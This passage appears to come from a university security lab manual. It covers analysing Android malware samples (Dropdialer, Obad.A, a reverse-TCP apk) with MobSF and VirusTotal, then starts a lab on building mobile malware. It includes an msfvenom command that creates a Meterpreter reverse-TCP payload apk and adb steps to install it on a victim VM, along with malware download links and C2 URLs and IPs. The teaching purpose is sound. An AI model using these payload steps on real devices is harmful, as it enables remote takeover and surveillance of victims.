

It is pretty obvious that it could read from some downloaded apk and  $\text{txtx}$ . But when are those files downloaded? See Quark Analysis in Malware Analysis section, it enumerates out all potential malicious behaviors in this app:



com/nnew/superMariowallpapers/AlertActivity.smali -> download(Ljava/lang/ String; Ljava/lang/String;)  $V^3$  $V^3$  indicates most suspecious behaviors are defined in download method, which intends to download some files from external URLs:



If we continue to look at Server Location, Domain Malware Check and URLs sections, we can know more about the external link which the app send requests to:

<span id="page-29-0"></span><sup>3</sup> .smali is a human-readable dex format used in Android's Java VM implementation. But we do not recommend reading this low-level representation here. More information about it can be found in https://github.com/JesusFreke/smali



The URL http://dl.dropbox.com/u/87265868/srv.txt with domain dl.dropbox.com has a geolocation listed above and still works now.

All the analysis results matches the malicious behaviors that  $D_{\text{ropdialer.}}$  apk is designed for.

#### Deliverable 2

Please analyze the reverse\_tcp.apk with MobSF and

- 1. list out what dangerous permissions are required by this app?
- 2. list out what potential malicious behavious may be perfomed by this app?

#### Answer 2

- 1. ACCESS\_COARSE\_LOCATION, ACCESS\_FINE\_LOCATION, CALL\_PHONE, CAMERA, READ\_CALL\_LOG, READ\_CONTACTS, READ\_PHONE\_STATE, READ\_SMS, RECEIVE\_SMS, RECORD\_AUDIO, SEND\_SMS, WRITE\_CALL\_LOG, WRITE\_CONTACTS, WRITE\_EXTERNAL\_STORAGE, WRITE\_SETTINGS
- 2. 7 behaviors in QUARK ANALYSIS:
	- Acquire lock on Power Manager
	- Get absolute path of the file and store in string
	- Hide the current app's icon
- Instantiate new object using reflection, possibly used for dexClassLoader
- Load external class
- Method reflection
- Monitor the general action to be performed

### <span id="page-31-0"></span>**4.4 VirusTotal: Online Tool**

Though FlowDroid and MosBF can detect some potential malicious codes by static analysis, many malicious behaviors still remain undetected before runtime. [VirusTotal](https://www.virustotal.com/gui/) is an online web application that aggregates many antivirus products and online scan engines to check for malicious behaviors in user's uploaded apk files. Besides, it also applies dynamic analysis for malwares using Cuckoo sandbox.

Warning: You must first register an account on [virustotal](https://www.virustotal.com/) and log in, otherwise the dynamic analysis may not launch.

For example, [Obad.A.apk](https://github.com/ashishb/android-malware/raw/master/BreakBottleneck/SamplesOfHIP2014TalkBreakBottleneck/Obad.A/Obad.A.apk)<sup>?</sup> is a sophisticated Android malware, it

- sends SMS to premium-rate numbers;
- downloads other malware programs, installs them on the infected device and/or send them further via Bluetooth;
- is remotely performed by commands in the console
- is of highly complexity and exploits a number of unpublished vulnerabilities (at that time, 2014)

We open the VirusTotal offical website: [www.virustotal.com](https://www.virustotal.com/gui/home/upload) and upload Obad.A.apk



The result report comes up soon, it is definitely classified as malware by thoses scanners listed on Detection panel:



In Details panel, it also gives similar brief results with MobSF, let's skip it and move to Relation panel:



Because VirusTotal first calculate hash value and check if the app was uploaded by users before, if it was scanned before, it directly shows the existing results. We can see what domains or IP address the app contacted when it was executed in a sandbox. It also gives a graph summary about what files and addresses the app is related to when running:



For more detailed run-time behaviors of this app, we can move to Behaviors panel:



### **HTTP Requests**

+ http://www.androfox.com/load.php

### **DNS Resolutions**

- parkingpage.namecheap.com  $+$
- + www.androfox.com
- + www.google.com
- + www.google.com

### **IP Traffic**

198.54.117.212:80 (TCP)

- 198.54.117.211:80 (TCP)
- 198.54.117.218:80 (TCP)
- 198.54.117.210:80 (TCP)
- 198.54.117.216:80 (TCP)
- 198.54.117.215:80 (TCP)
- 198.54.117.217:80 (TCP)

File System Actions (i)

It recorded all network communications and file system actions, we also notice that the app executed very dangerous shell commands

**Process And Service Actions** (i)

**Shell Commands** 

$$
\begin{array}{|c|c|}\n\hline\n\text{su-c'id'} & \text{...} \\
\hline\n\text{loacat} & \text{...} \\
\hline\n\end{array}
$$

#### **Activities Started**

com.android.system.admin/com.android.system.admin.cColOlOo None None

By the way, you can also review the comments about this app, which are posted by other users in Community panel.

#### Deliverable 3

Please analyze reverse\_tcp with VirusTotal and describe what IP address it will contact in runtime as well as other behaviors? Give a screenshoot.

#### Answer 3

Actually, it depends.



**CHAPTER**

## **LAB 7: DEVELOPING MOBILE MALWARE**

### <span id="page-38-1"></span><span id="page-38-0"></span>**5.1 Set-up**

Note: In this lab, we need to set up two VMs: an attacker (Ubuntu 20.04) and a victim (Android 7.1.1), please make sure they are using the same subnet. On the attacker, all environments are pre-built in the Docker container: [yangzhou301/lab7:latest,](https://hub.docker.com/r/yangzhou301/lab7) in which /root/volume is the shared folder between the host Ubuntu and the container. You should keep the output  $top\_reverse$ . apk that is generated in this lab on your host VM for the further usage in Lab 6.

#### **Attacker: Ubuntu**

IP address: 10.9.0.6

Tip: 10.9.0.6 is just an example in this manual, you have to determine your actual IP address by ifconfig command.

Pull the Docker image for this lab

```
$ docker pull yangzhou301/lab6
```
Open the folder for this lab and check if volume folder in it:

```
$ cd $HOME/lab7
# volume
```
Start the container using the shared volume and network with the host:

```
$ docker run --rm -it --network host -v $HOME/lab7/volume:/root/volume yangzhou301/
\rightarrowlab7
```
It brings you to the /bin/bash at /root directory of the container.

#### **Victim: Android**

IP address: 10.9.0.5

**Tip:** 10.9.0.5 is just an example in this manual, you have to determine your actual IP address by ifconfig command after launching Terminal Emulator app.

Run the Android VM.

### <span id="page-39-0"></span>**5.2 Explore Metasploit**

[Metasploit](https://docs.rapid7.com/metasploit/) is a powerful Android penetration testing framework, which can be used to create some simple android malwares.

First, we search all modules in Metasploit to find out those modules for Android exploits.

```
$ msfconsole
msf > search type:payload platform:android
```
We can see numerous exploits in Metasploit for hacking Android listed in the outputs. In this lab, we select the most commonly known and stable payload, "reversed TCP", to perform the hacking, which established TCP connection between the attacker and the victim and the attacker can get a reversed shell to control it.

Create a reverse-TCP payload<sup>[1](#page-39-1)</sup> apk

```
msf > msfvenom -p android/meterpreter/reverse_tcp LHOST=10.9.0.6 LPORT=4444 -f raw -o.
˓→volume/reverse_tcp.apk
```
We can check volume (both on host and container) to see if it constructs successfully:

msf > ls volume

Then, send the generated reverse<sub>tcp</sub>.apk to the vicitm Android VM and install it:

```
msf > adb connect 10.9.0.5msf > adb install volume/reverse_tcp.apk
# disconnect to avoid noise in traffic monitor
msf > adb disconnect
```
Warning: If adb connect fails, please use if config to check if the victim and the attacker share the same subnet. If they are, but adb reports error as "No route to host", and when you ping each other it gives the error message "Destination Network / Host unreachable", maybe some network interface created by other containers before occupies the ip address of gateway/router 10.9.0.1, run

\$ docker network prune

to remove them and retry adb connect command above.

